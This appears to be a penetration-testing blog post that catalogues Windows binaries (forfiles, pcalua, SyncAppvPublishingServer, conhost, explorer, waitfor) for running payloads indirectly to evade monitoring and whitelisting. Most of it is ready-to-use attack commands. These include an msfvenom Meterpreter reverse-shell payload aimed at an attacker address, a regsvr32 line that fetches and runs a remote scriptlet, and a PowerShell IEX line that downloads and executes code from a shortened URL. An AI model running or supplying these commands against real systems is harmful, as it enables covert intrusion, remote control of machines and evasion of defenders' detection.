Indirect Command Execution
The windows ecosystem provides multiple binaries that could be used by adversaries to execute arbitrary commands that will evade detection especially in environments that are monitoring binaries such as “cmd.exe“. In certain occasions the techniques described below could be used to bypass application whitelisting products if rules are not configured properly (whitelist by path or file name) or to confuse windows events. The purpose of the article is to gather various binaries that could indirectly execute a command as these has been discovered by various researchers over Twitter (credits to the following people: Julian Horoszkiewicz, Eric, Oddvar Moe, Evi1cg, Daniel Bohannon, Adam).
Initially an arbitrary executable can be generated with Metasploit utility “msfvenom“. This utility would be used as the trigger during the execution of the command by the initial binary.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.254.58 LPORT=4444 -f exe > pentestlab.exe

The “forfiles” is a command utility which can select multiple files and run a command on them. It is typically used in batch jobs but it could be abused to execute an arbitrary command or an executable. The parameters “/p” and “/m” are used to perform a search in the windows directory “System32” and on the mask “calc.exe” even though the default search mask is *. Anything after the “/c” parameter is the actual command that is executed.
forfiles /p c:\windows\system32 /m calc.exe /c C:\tmp\pentestlab.exe

A Meterpreter session will open and a connection will established with the command and control.

This would create a new process on the system. The “pentestlab.exe” process would be the child process of “forfiles.exe“.

Alternatively the “forfiles” utility can be invoked by the Windows “Run” to eliminate the need of using the Windows command prompt.
The program compatibility assistant is a windows utility that runs when it detects a software with compatibility issues. The utility is located in “C:\Windows\System32” and can execute commands with the “-a” argument.
pcalua.exe -a C:\tmp\pentestlab.exe
The command will be executed successfully as a Meterpreter session will open.
The newly created process will be displayed as a parent process.

The “SyncAppvPublishingServer” initiates the Microsoft application virtualization (App-V) publishing refresh operation. However it can be used as a non-directly method to execute commands for evasion. In the example below the execution occurs from PowerShell and the “Start-Process” cmdlet is used to run the executable.
SyncAppvPublishingServer.vbs "n; Start-Process C:\tmp\pentestlab.exe"
Execution will be successful as a session will open.


It is also possible to execute a malicious payload from a remote location by using the “regsvr32” method since the “SyncAppvPublishingServer” will execute anything that is enclosed in the double quotes.
SyncAppvPublishingServer.vbs "Break; regsvr32 /s /n /u /i:http://192.168.254.158:8080/jnQl1FJ.sct scrobj.dll"
Julian Horoszkiewicz discovered that it is possible to use a path traversal style attack in order to cause a confusion to the monitoring system and execute a command or a payload. Details of this discovery can be found in his blog. It is also possible to determine which the parent process will be by executing the following command:
cmd.exe /c "pentestlab.blog /../../../../../../../../../../windows/explorer.exe" /root,C:\tmp\pentestlab.exe
Console windows host (conhost.exe) is run on Windows in order to provide an interface between command prompt and Windows explorer. However, it has also the ability to execute commands and binaries in a way that could cause a confusion to the Windows events.
conhost.exe C:\tmp\pentestlab.exe
conhost "pentestlab.blog C:\tmp\pentestlab.exe"
conhost pentestlab.blog/../../tmp/pentestlab.exe

The “explorer.exe” can be utilized as a method of execution. Furthermore, the executed payload will create a process on the system that will have as a parent process “explore.exe” instead of “cmd.exe“.
explorer.exe C:\tmp\pentestlab.exe
explorer.exe /root,"C:\tmp\pentestlab.exe"
explorer.exe pentestlab.blog, "C:\tmp\pentestlab.exe"
All the above commands could be executed alternatively from windows “Run”.
The “waitfor” is a Microsoft binary which is used to synchronize computers across a network by sending signals. However it is possible to be used in red teaming scenarios as a method of evasion or persistence in order to execute arbitrary commands or download an implant.
waitfor pentestlab && PowerShell IEX (IWR http://bit.ly/L3g1t).Content
waitfor /s 127.0.0.1 /si pentestlab
All of the above methods will have as a result the arbitrary payload to be executed and to return a Meterpreter session or establish a connection with any other command and control framework.